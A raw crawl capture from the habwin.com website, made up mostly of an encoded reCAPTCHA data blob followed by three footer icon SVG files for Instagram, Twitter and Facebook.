LAILw68ZQMKYBcOGw4BGLgNYwq1bPwrCq04/dsOdDk0DXsKTwpHCqj5FP8KTesK5EcOBEmPCtFPDmcKFw5/CjMK8wp7Cp8KhQsKlwrpHbMKPw6o/wpfCsiIZwqRDw7fDrQLDrjwJM8OPEcKOfwltwqsqfsKENMOFUQN5LlLDvCXDqkfCnA3Dl8K+d8OcwpfDtVV0w5MiQcKRNgnCp8OGw4ldYVNkw70Aw597b8O0wrsdJG3Dixg/wodJwowyUyUdwr3Dl8OAcyzCsyvCgsKhfsKZO8K6OwRHb8KgwpzClcKSw4hNZ8KlwqpWFBtAWQ/Dm8OWwqBtwqtoAcKgw49GEU9XeVvDuxMswr3CpMKnwoDCp395wqMnRD3DisOdPXcpwq3ChsKHChZHbD/[base64]/I8O4IcOVw4PDg8OlTE7DgsKjwrvDlgwGwr1tw73Cl8KhKsKiIMOXMkxKwqR1EcONHnIFwpDDjBLCpERAw6l5FDzCicKqYFI8CiPDq8KVwoEhYcOVw6HCnsKFwp/DhScEcFvCvsKawqfDkWIpwq3DsMOJwpt0wofDtsKCw6XDscKIdG0Vwp7ChgXDmEM/wqfDm8ODwoA2aMKzw5dWZ8Kiwp0GLcOewq/DtsK0SMOnRsKew7fDmxnDhMKVw5IBX8O9DMKrRMOuw7/CjMODN8OTMAPDpBh/w6UEw5bCu8OzGcOgQ8O4AsOaTHkKAFDCsTrDncOGDHRMw4EXw7XDs1dFCQTCkAtWecKYDcOZw67CucOUwpPCllfChC/DtQxpw4PDtHTDssOqw4fCgQ7Dk8Okw4RTw6lVwr4zwq4ZajzCmCHCpmEXw4DDmCZYBsOqwoMSwqh9BsK5w6rCvsOiAMKVw6vDnQPCuGDCvCPDlsKhCCghwr5UGXIYwrXDhF83Iy/DhcKtKsKPH2/[base64]/w6Q7WzbCmcK0YgcvwogBeMO8d8OmwrnDl8KSVEN6woIiwqMhEMOEw6ovYsKVw55MdsKpwqxcasOywrQNPcKAMcOJPMKLHcO+d8OMG3LCosKyw5kWwrTDomPDl3jDg8K/w5IyVXMHFXXCpcOawp7DugrCs8KTQcK0RXUZf8KEw5lwFcO3wp4GWcKow4dnWcKCLMO4w6dWK8KfH8K3wqXCrXIvw54eXzrCpAnDiMOewoHCk1tYCS7Cr8K7w54ew4vCmsOyw5PDgnzClDssH1sAH8OYwrhTWMOCwpnCqsOde8K9NcKOwrc/wqvCkUTDr8KHSXAZKBfDt8KgUsOXwoLDhcKgUh/CuTfDt2tWw4zCtcKvw4QNwpDDjnjDtVLCgxRHZCcXN8KjTsOHbcOhw7xawoEAKCLDnkIaw4kgKnXDoMOfwppmKMKHwqoDRW9YwpIRw7oVScKoTT7DmWMcasOHCCgfdcK8wpAaw5zChsOyDSjDvALDhE/DosOnHFjCocOOw6/DrSPChcOswrbDiTluwprCiMOUNzVywpwJwrgYOQ/CoXlFLMKGwr45wrvCoCVjwrwDf8O5TsKwwqHCjcK0wpbCglgTwoRqwqPCjsOUwpzDnmHDnMOFHcKowqHCkT9COG03ERDCkcK4woRsw5t/wokjFMKpPsKxw4zDjAXCjxopw5NKM0/DusKNw69gXEVfD8Kgwrkxf8OyYEE6w742w4dRISHCmcKUw77DqsOGbCgHw6XDh8OEwrrDmSDDqjDDmU3Ct8Ovw6R6w6Znw7fDkSDDmxAcwrIoShPDqsKoGzjDtcKyLjPCgsOQTcOBT0/DqcKEw5TDnk4TKsKnw5PCqR9qw7wAwrjCkxczw5doUBp4asO/[base64]/[base64]/[base64]/wrbCuMOGAMK4ej3DssOlDksqH3MdUcOKB2Erw6NmQcO4w4TCihJAF3HCry3CpxRYf8KOw7pJcxBKdj3CicOqw7oMKsOxYsKhOkcWw64Hw67CgG/[base64]/wogNHMKEP8OBYxfCnsK4wonDr8OHwp3CrlMeHsKhwpnDq3UZwpfCvMOJJ8O5wrvCv8OfTy0Vw7DCiGAHwpjClMOtcmdKCsOkZBXDkcOlwrrDpCphNMKiL3vCo8KGdwsAfMO9a0tLw67CgUsQw4NLBF/Dj8K5wo7DpsKewrvCvcOcL8Oyw6nCvsOPEMKVwq7CsMKYwrPDhQUPJcOAw5PCosOLw7R5Igcna8Odw6HCjR1sw6pkwqPDkxRXw77DhkDChMO4w7/DlcKYw4HCjsOcR8KQf8KHA8Kfw5pPw4hGw5RYw4vClsO1w48mVsKoY03DoAbDjTDCqcKtw53CqyrCp8KvbWgsZg/ClQnDoMOKBMK2cXXClMK+JU46WsO9dEPDtcKOPsODw61sb2Q9wqXDr8Kswp/DjQYwwo/[base64]/DosKOwq8xfMK1wrggw7nDisO6F8ODAsOhwok7ODTCncO1w7lGKzXDq0vCo3ogw5jCihUqw5TCl8KwLcK5AmA6w4DDnsOwJ3fCscO9EV/[base64]/[base64]/DjCvCuMOWTMONwrM/[base64]/[base64]/[base64]/Cr8O5bXXCrWIzw611WcKuSsK/w6LDmHHDscKNw7XCn8KSw6FCXsO9w43CvlNrwprDlMO3TDfDgxU1AhLCnV/DtsOJw7JpKx3Dj2/DuMObwp0YwoHDmk3Dgzpcw4zCjwjCoMOmGnQnHnbCvTnDhsO4wrzCtsKWbHfCoEbDhMOieMO/[base64]/Co2PCohgzWD14IkjDusOcwo/CrhBDZMOLOcKNw7XDlsOdcMOUwrIHe8OWwoE6woRpwqzCo8K6VsKCwpnDh8KTAcOFw5LCm8OAw5fDrEvDrwJMw4hgNcKrwprCmMK0QsKww7HDpMOney0/w7jCrMOYCcK1Z8KBwrIVecOeGsKLw5FoWMKwYRpPwrDCi8ODLRF8EsKWworCvjxJUXbCpsKKHcOQZEwVRUTDpMKFIhlqTkINCsKRDlXCk8K/WcKDF8KAwrjDncOqKCTCqGMxw7fDjsKnw67CqMOsRAzDhAPDusOswqc1Ny/Ci8O2wqvCo8KaAcKMw4c4H3/CpE5yDxTDt8OzERvDuHnDnBl6wrBwX2TCrVowwofDpStxw7fCksOowofCuRjDocOWw6pHwprDkMKlw4M+w4hpwpfDohTClcOtJVRResKGFRE9JsOMwoPCsMOFw4jCmsK4w6LCgcOlf2bDv8OLwqXDkMOcGkcPw7Z2awhwHcOvE8ObA8KFw6tNw51HNBECw6PDnkh/[base64]/ZXFOwr3Dq8O6w7jCvcORw5kGw7Z9CMOewpjDkQPDu2ANw79Mwp1Bwr/Cmx8ADXlowoFfw6bCuMKaaRQWXcOQw7gXMEZYwqldw7sAClY5wqTDvn3DqEQ+dsKPdTvCn8OXEHRSHkfDp8OUwobCjyBSScO4w5DCsT8ULXrDpEzDpW4lw5VPH8Kfw5vCp8KWGi0qw4zCtyrCrDN7wp0Pw7/[base64]/ccK+KyfDgDrCucOKw4MhYsKGMhA4XcO5w4jCmDfCp8KfB8ODw4zCrcKBwp8vcTDCrh3Djws3w5t2wpHDpMKhw6XCnsKQw5jDoQZqcsK3eEkzV0XDulkgwrDDk27Cg2zCr8O/wqxdw6cHA8KYfMOMe8Kjw65CHBPDkMKIw4BVRMObUhDCssKTwoHDvsOvTjXCuD4iaMKOw4/ConDCgVrChT3CisKjO8Ozw5R/PcOndxc/[base64]/[base64]/wojCnyLDt8KXwqfDoVZtwrNSwqvCqMKFw7HCh1PDpBE6wpfCuMKAw4cZwpjDsSwLwrnClG5cYcOEGsOSw6RSw5ppw5bCisO0EFlfw7NIw4rCo2DCgQ/DqlLCgVQtw4dkY8KXW2/DrjEwXEwgacKKwrjCmDBnw6vCu8O/w4/CkUoEInkOwrrDp13Dk11lJgRbTMK7wrsUUsOEwrvDmhkqMsOAwqnCg8Keb8O3JcOWwp1YR8KxHD4YY8OAw5zCjcKlwoFkwoIRbzTCmQrDpsKSw4LCtcOnMTEhekInH07Dj2/Csi3DjiQKwovDjEXCti3CuMK2w6cfw5wmPn5rEsO7w5/[base64]/Cr8O4GsKBQWHCsnRfT8KGwpdvw7NwwrvDrsOxwqvDncKsH8KHPQ/DvcKUw4rCvF1Hw6gTbsKMwqUNXsOobEnCsA3DoRgPIcOmKlbCu8OtwrzCrQTCoi/CpcKiGFwcwq3DgznCv1DDsScmF8OXXsO0Ox3DicKawqjCucO5JCPDgmA8VMOjLcOnwrImw5rCm8OUH8K9w4rCt3DCjyvCtTIXFMO4CDQCw77DhidQdsOQwoDCp0TCqSwywqVbwpkdNBLCs3TDqRTDglPDnl/[base64]/CksKnw6snw5oHIcOywodFw5DDrXPCqMKNdsKww6bCm8KHFMKlwonCtMO/X8OSccKDw5fDmcOYwpI/w5gSworDuHUYwrfCgw7DjMKxwpd+w7TCq8OLeHDCpMORNwzDunvCucK7TC3CkcKww5LDvlwUwr1/w7l9F8KqElNObjNEw7xfwr/DnikKY8OpHMK9W8O0w6/CusO4CCzCnsO2M8KYGcKtwrMzwqFywpTCmMOLw6h3wqLDpsKUwqkHwovDrkXCmgkYwoUYwqR1w4zDjgR0QsKbw7fDucO0YFAXBMKvw7Vjw5LCoVUjwqbDvsOJwqPDi8K1wr/DuMKsNMKqw79cwqYVw75uwqjCqiYfw73CoAXDknPDvRFRYMOdwpFmw78ODMKcwo/Du8KVSizChD1qUwHCr8OXEsK1wpnDmzrCon0IVcOxw7Qzw4ppazJmw5jCm8KbYcKPD8KowoZXw63CulzDgsK/LSnDuAHDtMOHw7prNgzDnU4ewpIOw6sUL2bDsMOkw5BaKFHClsK9EzDDvlNOwqfCnzzCp0jDgRYhw77DqhTDuRBQDWNaw5/CkyTCu8K+dxc1Y8OKAlPClsOhw7DDoxrCqMKAZkRJw4RJwp9tcybDuiHDisKWw4Mcw6zChj/DkhlfwpPDth5POnk9wooDwr/DgsONw68Gw7dCUcOSV1k+Dg9SRnXCs8Kjw5wywpEnw57DmMOuOsKuScKMJkPCm3LDtMOHPRgZMTpLwr5yOX/DssKubcKswovDhQ/CjMKZwrfDl8KLwrrDmQvCq8KMSnzDqcKAwpjDrsKawqTCvMOLZRHCrmrCl8ORwpDDjsKKHMK8w7HCqBkUEUAoesO4LEZWEcKrKcOZNBxQwpPCrMO7M8K5XkNjwo/DrVcowq0AHcKUwqrCgnNrw40EDMKJw5nCr8Odw7TCpsKQF8KKcSZMEQXDk8OZw4IKwrtDQAAtw4nDjFDDjMKow43CgMK2wqXCocOiwokVVcKnVw/Cj2bDscO1wqB+NcKPI3zCqgrDosO7w5fDi8Kff33ClMKTP3zCvGwnfsONwovDicKOw5oCExZPLmPCmMKdw6oefcOgFX3DqcK4KmjCqMOzw7NAb8KHAcKOcsKFLsK9woFtwrfCmiYrwqUYw7XDvVJmwrvCqEANw7jCsUpELsOCwq0gw7/DinXCm0EKwpjCv8Ovw6/[base64]/DpsObwr0/dcKXAcKswpxiP8OYfMOTw5vCgCTCicOvw5t2P8KwaGpsAsK6w4/CgcONw6zDjXVmw6xKwoPCoVldPTouwpHCuR/DllcLNBACKDlww7vClzomE0h2VMKjw6sMw5HCo8Osb8OYw69IPMK7M8K0Ulotw7bDsQrCqcKEwoTCg2TCvnTDqikOdT8tVj8xUsKrwrNpwpN6LjYVw6PChj9Ew6rCgGx0wqtfI1TCkBIKw4DCksK6w5pqKlTDiU/DrMKFEcKJwq7Dv2M9DcK/wr7DrcKyKHQ2wrbCl8OQScO7woPDlj/DhUw5UcO5wpbDksOvTcKLwp5Vw5AdCXTCs8KHPx9qfh/ClEHDrcKIw5TCnsODw4/Cm8OVR8OHwoDDuRzDiy7DhG8dwqrDt8KVe8KhE8K6A0Mrwos3wrYsZT/DgCdPw4XChAvDh0FvwqjCmR3Dp0ALw4vDikAtwqw6w7HDpCrCkjscw5vCgUZbEX5AeHjDjhkHHMO9Ax/CpMK9GcOowoxWK8KfwrLCgMO2w6DCkjjCkFYDYTcqASp9w5zDnmZnWgTDpitCwqnCsMOiw4RBP8OBwrvDkWguJMKyMj/[base64]/DpB7DrnPCq8O3w71LNxbChzcxwrZnw7NRw7N5AMO1JxJSw5nCosKAw7DCvTnCvCPCgnrCrU7CvR51AsO0EwUdDMKqwpvDpRQTw7zCohfDi8KJcsK7N37DrsK2w6bDpibDghssw7jDjxgDb3JJwod0L8O9PsKbw4XCnH3CvWHDqMOPdMKmSDQPc0EAw6HDncKKw4/CoEJFXAnDlAcVH8OGbUF+fgXDkhvDogg3woIGwqI+YMKywphqw70zwrN8WMOsSmMRFxLCmXzDsyl3exMkQTbDpcK3wpMXw4XDj8OCw7d0wrPDsMK1NxgowqrCkFfCjlh1WcOvUMKxwp/CrMOfwqTCl8O9cwvCm8ONcSnCuyZiUzVowrUkw5ciw7XCs8O5wonCp8Knw5YjXBnCrhsRwrHDtcOhdyo1wppxwqIAw6DCkMKlw7nCrMOBbTJrwrkwwrhbSg/CpMKBw6sBwqdqwpdEahDDiMKcNG0IEy7CuMK1OcOKwo3DtsO6XsK2w5YnEsKswoxKwrvCicKYfWZdwolww5t2wpM/w4nDm8KQfMKWwo9MeyHCnn0LwpMlfy1ZwoB2w5DCt8O+wpbDosODw7oJwrUAGUfDp8ORwqzDukjCssOFQMK0w6PCs8KNX8K7LsOKa3fDncKtFCnDgcKjKMKGWE/CpsKnb8OGwo8IA8K5w6nCgUtZwo88bmQUwr3DlEPDkMKawoPDhsKTTAppw5jCi8Oewp/DvCbCmD9Dw6x1VMOhdMOawrTCkMKHwonCm1XCpsOmUMK+OMKTwrPDn2tcfEZxBMKpc8KBXsKDwozCqsOow6UDw4t/w6vCuCkPwqzCjUHCl33CtWjCg04gw5bDkcKKPMK6wodOahoGwrbCicO6JVDCnmx4woocw7BaE8KeeVUXTMKuaH7DiRlIwrsMwoPDlcO8csKZMMOlwqV5wqjCvcK6e8O0SMKFZcKcHkAMwo3CucOTAz/CnR3DisKLc0cbahoWDQ3CrMKhP8KBw7MJE8Klw6JqBHDCnhLCtnzCr3jCr8OKcB/DssOIMcKfw6Apa8K+ek3CrcKLKQRjW8KjGClvw45zbsKffCDDtcOOwq7ChDddWMOBQUxgwoIzw5PDl8OeMMO9A8OMw4Bfw4nDrsKYw6XDvHctAsOxwr11wr7Dq30Tw4PDjCfCv8KLwphnw4/Dmg3CrTBvw54reMKsw6/CiULDkcKqwpHDrMO1w6w1IcO2wpAjN8KqVcOtYsKbwrjCsQ5qw69KSG82FUAdVnfDs8OjMAvDisO4OcK0wqfDkUHDscOqckwhD8K8HAgbR8KbNA/CjFwiHcKkwo7DqMKlYwvDmUvDssKEwobCvcOzJMOyw77CqhzCpMKuw6JmwrwlHRbDojIawrliwpJAIEtzwrnCn8O0HMO0SBDDsFY2wqPDj8Ocw5zCpmFew6/Dm8KhecKWVDZDcUjDuWNRe8KQw7vCokU2DG5GdzvCjWLCpxYswqo8MwbCpALDmjF5NsOnwqLCl3/DhsKYR0JAw6d+WG9bw4PDrMOuw7wlwrwHw6AewqfDsxMIV1PCjWkcb8KJOcOnwpPDpiDCt3DCjRwNaMKwwotTAB7ClMO6wp7DmiPCh8OrwpTCik9AXXrDhBjCgcKZwr1fwpLCp19Uw6/DvHU6wpvDg1I6bsK/[base64]/LcOjwqXCrQsdwrdZYsOqGMOgw70bw7kJf8OxYsKTfcOtCMK4w7xjAVbCuH3Dn8KzwqPDtsOJP8K/w6fDgcKdw6dfB8KHN8O9w48YwqM1w6ZYwrA6wqPCsMOxw4LDjxhUf8KdHcK6w6towoTCjMKuw7I4B395w67Cu0B7HFnCiSFfOMK+w4kHworCrw59wo/DogvDp8KPwozCpcKSwo7CtsOuwosXScKHMHzCm8O2Q8Oqc8OdwpNaw73Djmh9w7XDqW8tw5nDrC9URiLDrlLClcOewqrDiMOPw7tDTzRAw7/Dv8KmP8OKwoVdw73CjcKwwqXDu8KxbMKmw5nClUMBw6oGXi04w6cva8OlXz1ww5w0wq3DrVM+w77Ct8KVGTcmRy7DvhDCvcOPw7zCgMK1w6RjOWoXwqbDsg/DmsKSVUt9wofCvMKXw5oDLXgbw73Di37Cr8KTwrUFTsKsTsKmwoLDt2jDnMOfwpsawrUyAcO8w6gwTcKKw6HCocOmwr3CkljChsOBwpgaw7BMwp1zIMKew613wrbCjEZ7AxzCoMOQw4d/bDocw6vDrxPCnMKSw5orw6XDsDrDmwQ8amzDmFvDkD0rLmLDiCvDlMK9w5/[base64]/wq99woo4wq/DuREew7vCqsOsw7x/d8OpbsOtwowfwpTCjxzDi8ONw73Do8K7w64FfcOXwrwAccKGw7bDn8KRw4cdbMKmwrRzwojCnRbCjsOGwpZeAMK3U0JBwoXCqMKsIMKRekVFY8OvwpZvIsK6ZsKpw6UMI2MQPsOeMsKIw411HsOQCsOMw7BcwobDlT7DlcKYw5TCqTrCq8OpH0vDvcK0FsO1CcO/w4fDjxtXG8KLwoXCn8KnMMO3w6Ulw53CjzAEw7seY8KSwqbCkcOuYMO/[base64]/w4QHYMOnwqfDgCPDs8KJNwtfwqwAwqjCjT7DryfCnxNcwr1WGy7CoMKnwpjDrMKSacOUwpTCuwLDsAV2aSbCj0h2UU4kwpTCqcObMMKiw70Mw6rCmVzCpMOZBFvCtcOSwq7DhkYswotmwqzCpmXDs8OMwqkew78HIDvDpHHCuMKIw60/w7rCmMKxwqPCisKdAwgiw4TDnRxoF1/CosK3M8O7PMK2wptvRcK/B8KiwqEPL2l/GyF1wq7DrTvCkUwFKcOjZ0fDs8KkHFLClsKcP8OAw41ZMhzCphBxZxvDp0ttw49aw4XDuCwqw6EAAsKXcV4+McOsw5MTwpx3S0ARAMOZw6kZfsKsVMOec8OWTAPCtMK+w6clw53CjcOZw6/DisKDUzDDgsOqLsOicsOcGnnChn7DgsOIw7nDrsOXw69Dw73Dn8Odw4bDocO4Zlw1JMKxw5hiw7PCrURlUEPDu2kjasO8wpzDrsODw5MzXMOEOcOAXsKDw6fCrjZBIcOAw4DDoVnDh8KQRyYvwoHDghowQcO/fEDDrsOjw4Y8wpVywprDnxdew6/DoMOJw4PDt2tgwr/DvcOAQkxawonCmMKya8KGwqZ7VmJcwoIBwpDDmywEwqPDlDF4JzrDuS7Dmj7CnsKGW8OCwpUpXx7CpyXDoynCohfDiEsYwpUWwrlxw4HDlgXDqTjCucOfP3TClSvDrcK4fMOfMDYJHkbCmiptw4/[base64]/Ch083MsKtAsKMDmfDrcO6V8O8w7nCoig3HGhiKFg3Ji8qw6PChXhYNcOrw5PDhMKVw73DgsOoOMK+wq/CssK3w7zDrA1hVMO+aALDg8OCw7gSw4TDnMOQJsKaSSLDmhLDnDYww7vCjcKfwqdTBGwlHMOYN1fChMOBwqjDoEluecOObAfDnXJew6bCmsKHZD/DpW9rw7HCnB3CujlWJUfCkxMvAlsNMcK5w6jDuTDCkcK2UmUawoZJwofDvWFYGcKlGiLDuic9w6bCr3E4HsONw4PCtXFKfBvDrMKfWhElfgvCkExPwqpZw5JpIQBlwr0/LsO+LsO8OS5FFmpVw5PDp8K4R3XCuCEMTm7CjUp9BcKICsKEw5JIXkNmw6Iow63CpCbCicKXwq98bknDpMKgbGrCny15w4cyPGB0Lgp4wrbDicO5w7rCg8KIw4bDtkLClnJgAMOcwrNBUsKfHGrCk0IqwqbCmMKQwp/DnMOgw77DpCLClh3DmcOfwoc1woDCpMO2dE5XacKMw6LDgXTDmxrDkB3DtcKcIhVMMEIDG0tvw5Q0w6tYwozClMKowoNJw5nDjUHCj0nDqDU4A8KzExtaGsKyC8K/wqPDnsKaN2NNw7rDgMKZwpIYw6LDt8O5En7CusOeNDTDs2c9woIAeMKwXWpAw6dkwr0bwr7CtxvCsw58w4zDnMK3w7ZmCMOCwo/DtsOEwrjDo3vCrXpRVzTDuMOtTCRrwqNhwpkBw6jDnQcAGsKXaic6b3jCuMKNwoHDsmtFwpIsLHYTACVqw4BTETRiw7ZXw7AHeQFjwq/Dt8KKw4/Cq8KVwqN6EMOTwoXCm8K4MxjDv17ChsOKAsOZe8OSwrbDgMKnRzJGSUjCs3o/EcOuW8K3RUd6d0Uew61ywo/DjcKWcjsXP8KUwrPDocOcbMKnw4XDpMORMnzDpH8gw5ZbCX5sw6ZAwqHDhMKnCMOlYhlxNsK8wpgSOEETRz/DicOOw5BNw77DtA7CnC46cyR2wrxHwobDlMOSwr9uwqPClRzCjsODCMOqwqnDjcKtZ0jDoQfDh8Kzwpd1bRUAwpwuwrtpw5DCm2HDlwkKOsOSVX9VwrfCry7Cn8KtBcKmAsKzPMKCw4jCh8K8w5VLNxtIw6PDr8OCw6nDvMOhw4gIZcKcecOVw6lkwq3DmXrCo8K/w7LCgHjDjGh5CyXDnMK+w7Y1w7HDrUbCrMOXWcKvO8KXw6PCq8OBw7x/wpDCli3Cq8KTw5TDlWrCgsOEDcK/HsO0QEvCmsKic8OvHVJVw7Adw7PDow7Cj8OUw5UTwqQ2QltMw43DnMKqw5nCgcO/[base64]/[base64]/DcKiw5nCtMOyBwhLLsOHw4XCnSPCsFJWw4UpTcK8wprDtMOGNiQ7WsOCw47DoXUtfMKuw53ClEfDkMOCw6hiKmdkw6DDm1vCisKQw6Jiw5LCpsKkwrnDhBtsIFXCtMKpBMK8w4fClMOwwq0Pw4DCi8Oga3/Du8KhYgLCv8KpbDPCgRLCgMOEXSvCsiXDrcKEw5l2e8OuHcKIJ8OzXj/DhsOKFMOCMMOdGsKhw6zDqsO+QBFLwpjCmcOuVhXCmMOGMMKsBMOfwow5wqdLR8OXw4XDjsOtYsOXKw7ChgPCksOowqlMwqN6w4hTw6PCtl3DiUfCqBXCjjbDu8O9VMO/[base64]/FmMvw7x7ZsO1woLCrsKew5PCrsOYw7LDtMOxHsKpwpdowqXCt1fDlcKxN8OdYsOmUl7Dm2Bnw4A/[base64]/CrcOGEAfDnHXCqzQ1w4/DpMODw6M8e8O+w77CvXktw6LCu8Kxwpwxw7HCgUlSEsO0aSjChsKPF8OZw5Iyw4E/PEDDo8KIBR/[base64]/DpzbDoMOFFsKqbMOwW2tkwqNuwpspwo/DuSJtZUwNw6p3JsKVPWIYwovCvWAeNm3CrsOiQ8KowptNw5jCqcO0UcO/[base64]/[base64]/Cg2nCsEnDtcOOYknDrQNHGC/DusK+Ri49SQrDscKZeE5/VcOfw4VMBcKbw47Dk0rDlUYjw71WGhp7w4AbBHvDhWjDpyTDsMOrwrfCmg87eFDCt1Jow4PCucODPmZ2ARPDmjMFKcKUwq7CiRnCojvCnMKlwpPDgDHCk3PCgcOpwpjDnMK/SsOkwq1lLnMLRmHCk23DoGhdw63Dr8ONRiE/EsOYw5TDokzCriJGwqnDvnFXYcKeJXXCnDDCqsKxLMOZPDDDg8OnR8KGPMKiw4XDoQYvIzzDqT4/w6RZw5rDpcOOZsOgS8KpIcKNwq7CiMOhw4lzw48aw6HDvUPCkxkPRUl+w48ww5jCkkxPU2I7RSFnw7Y+d2VILcOZwoPCo3rCkAdVScOsw5xxw5oEwr/Dr8OWwpEOGmfDqsK7K13CnUcVwqtQwqnDn8KlfMKzw5stwqrCqV9eD8Oiw4DDrW/DlxzDv8Kdw4p9wppvMw5dwqDDq8Kfw7LCqR9Ew7rDpMKQwolyXUdLwr/[base64]/CnsOnXMKnAkvCkijDlsO1BMKRwpjCuA4fcyFjw6fCmMObEDbCgMKXwqhVDMOmwr1Pw5DCjC3Cg8OgeC5nLDQHRMKQBlBSw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Vr4HLetpRcM2Pvj6wSShKbxgaEPKRU9Y5i8hGz/+NH0\\u003d\x22,1,0,null,1,1768852416753,0,0,[12,81,170,240],null,[251,188,130,97,147],\x22RC-Y-g6THoZRzSW8A\x22,null,null,null,null,null,\x220dAFcWeA5Mrr1wleALkzDhsg88W6R5W3rjuEOJXSv4plY8nvrQ77lt79p5gukl6aopKxAxbwgoIbllzMRghsmiZZ4buWNKuEBBGA\x22,1768935216572]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/instagram.svg
body_size: 2058
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4686 4.0623C21.9177 4.06663 23.3063 4.64423 24.331 5.66896C25.3558 6.69369 25.9334 8.08227 25.9377 9.53145V20.4686C25.9334 21.9177 25.3558 23.3063 24.331 24.331C23.3063 25.3558 21.9177 25.9334 20.4686 25.9377H9.53145C8.08227 25.9334 6.69369 25.3558 5.66896 24.331C4.64423 23.3063 4.06663 21.9177 4.0623 20.4686V9.53145C4.06663 8.08227 4.64423 6.69369 5.66896 5.66896C6.69369 4.64423 8.08227 4.06663 9.53145 4.0623H20.4686ZM20.4686 1.875H9.53145C5.32031 1.875 1.875 5.32031 1.875 9.53145V20.4686C1.875 24.6797 5.32031 28.125 9.53145 28.125H20.4686C24.6797 28.125 28.125 24.6797 28.125 20.4686V9.53145C28.125 5.32031 24.6797 1.875 20.4686 1.875Z" fill="white"/>
<path d="M22.1091 9.53149C21.7846 9.53149 21.4675 9.43527 21.1977 9.255C20.9279 9.07472 20.7176 8.81849 20.5934 8.51871C20.4692 8.21892 20.4367 7.88905 20.5 7.5708C20.5633 7.25255 20.7196 6.96022 20.949 6.73077C21.1785 6.50133 21.4708 6.34507 21.7891 6.28177C22.1073 6.21847 22.4372 6.25095 22.737 6.37513C23.0368 6.4993 23.293 6.70959 23.4733 6.97939C23.6535 7.24919 23.7498 7.56638 23.7498 7.89087C23.7502 8.10645 23.7081 8.32 23.6258 8.51926C23.5435 8.71851 23.4227 8.89956 23.2703 9.052C23.1178 9.20444 22.9368 9.32527 22.7375 9.40755C22.5383 9.48984 22.3247 9.53195 22.1091 9.53149Z" fill="white"/>
<path d="M15 10.6248C15.8653 10.6248 16.7112 10.8814 17.4307 11.3622C18.1502 11.8429 18.711 12.5262 19.0421 13.3257C19.3733 14.1251 19.4599 15.0049 19.2911 15.8536C19.1223 16.7023 18.7056 17.4818 18.0937 18.0937C17.4818 18.7056 16.7023 19.1223 15.8536 19.2911C15.0048 19.4599 14.1251 19.3733 13.3257 19.0422C12.5262 18.711 11.8429 18.1502 11.3622 17.4307C10.8814 16.7112 10.6248 15.8653 10.6248 15C10.626 13.84 11.0874 12.7279 11.9076 11.9076C12.7279 11.0874 13.84 10.626 15 10.6248ZM15 8.4375C13.7021 8.4375 12.4333 8.82238 11.3541 9.54348C10.2749 10.2646 9.43374 11.2895 8.93704 12.4886C8.44034 13.6878 8.31038 15.0073 8.5636 16.2803C8.81681 17.5533 9.44183 18.7226 10.3596 19.6404C11.2774 20.5582 12.4467 21.1832 13.7197 21.4364C14.9927 21.6896 16.3122 21.5597 17.5114 21.063C18.7105 20.5663 19.7354 19.7251 20.4565 18.6459C21.1776 17.5667 21.5625 16.2979 21.5625 15C21.5625 13.2595 20.8711 11.5903 19.6404 10.3596C18.4097 9.1289 16.7405 8.4375 15 8.4375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/twitter.svg
body_size: 885
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.0625 6.4159C28.0075 6.87431 26.8912 7.17632 25.749 7.31239C26.9494 6.60949 27.8521 5.4928 28.2879 4.17176C27.153 4.83539 25.9134 5.30102 24.6223 5.54872C24.0786 4.97891 23.4247 4.52561 22.7004 4.21638C21.976 3.90714 21.1964 3.74843 20.4088 3.74989C17.2201 3.74989 14.6396 6.29286 14.6396 9.42762C14.6374 9.86366 14.6874 10.2984 14.7885 10.7225C12.502 10.6154 10.263 10.0321 8.21483 9.01C6.16666 7.98793 4.35439 6.54959 2.89395 4.787C2.38159 5.65074 2.11062 6.63624 2.10938 7.64051C2.10938 9.60926 3.13652 11.3495 4.6875 12.369C3.76859 12.3472 2.86851 12.104 2.06367 11.66V11.7304C2.06367 14.4843 4.05586 16.7753 6.69258 17.2968C6.19675 17.4289 5.6858 17.4959 5.17266 17.496C4.80854 17.4966 4.44526 17.4613 4.08809 17.3905C4.82109 19.6464 6.95449 21.287 9.48164 21.3339C7.42815 22.9164 4.907 23.7718 2.31445 23.7655C1.85427 23.7648 1.39451 23.7374 0.9375 23.6835C3.57491 25.3676 6.64069 26.2584 9.76992 26.2499C20.3965 26.2499 26.202 17.5956 26.202 10.0897C26.202 9.84364 26.1955 9.59754 26.1838 9.35731C27.3106 8.55578 28.2854 7.55972 29.0625 6.4159Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/facebook.svg
body_size: 64
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3315 10.3288V7.53288C17.3315 6.28904 17.6426 5.66577 19.5102 5.66577H22V1H17.959C12.9795 1 11.2674 3.33356 11.2674 7.21922V10.3288H8V14.9959H11.2674V29H17.3315V15H21.3765L21.9986 10.3329L17.3315 10.3288Z" fill="white"/>
</svg>
